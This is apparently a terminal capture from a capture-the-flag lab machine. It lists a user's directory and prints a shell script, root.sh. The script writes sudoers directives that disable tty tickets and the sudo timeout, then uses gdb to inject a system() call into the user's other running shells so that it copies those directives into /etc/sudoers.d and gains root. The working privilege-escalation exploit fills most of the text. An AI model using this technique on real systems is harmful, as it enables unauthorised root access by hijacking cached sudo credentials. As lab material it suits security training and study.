 hacksudo@HacksudoSearch:~$ cd search
hacksudo@HacksudoSearch:~/search$ ls -al
total 92
drwxr-xr-x 4 hacksudo hacksudo  4096 Apr 14  2021 .
drwxr-x--- 6 hacksudo hacksudo  4096 Apr 15  2021 ..
drwxr-xr-x 2 hacksudo hacksudo  4096 Apr 14  2021 admin
-rwxr-xr-x 1 hacksudo hacksudo 76712 Apr 14  2021 dd
drwxr-xr-x 2 hacksudo hacksudo  4096 Apr 15  2021 tools
hacksudo@HacksudoSearch:~/search$ cd admin
hacksudo@HacksudoSearch:~/search/admin$ ls
root.sh
hacksudo@HacksudoSearch:~/search/admin$ cat root.sh
#!/bin/sh

# inject all shell belonging to the current user, our shell one :

# makes it so every terminal can sudo
echo "Defaults !tty_tickets" > /tmp/payload
# makes it so sudo never times out
echo "Defaults timestamp_timeout=-1" >> /tmp/payload

for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" | grep
-v "^$$\$")
do
        echo "Injecting process $pid -> "$(cat "/proc/$pid/comm")
    echo 'call system("echo | sudo -S cp /tmp/payload /etc/sudoers.d/win 2>&1")'
 \
        | gdb -q -n -p "$pid" >/dev/null 2>&1
done
rm /tmp/payload
sudo -i
echo "try hard"